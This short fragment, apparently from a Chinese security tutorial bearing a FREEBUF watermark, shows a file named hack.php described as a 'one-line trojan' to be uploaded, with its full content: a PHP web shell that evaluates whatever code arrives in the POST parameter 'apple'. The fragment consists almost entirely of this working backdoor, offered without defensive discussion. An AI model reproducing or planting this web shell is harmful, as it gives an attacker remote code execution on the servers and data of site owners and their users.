 上传文件hack.php（一句话木马）
hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_POST['apple']);
?>
FREEBUF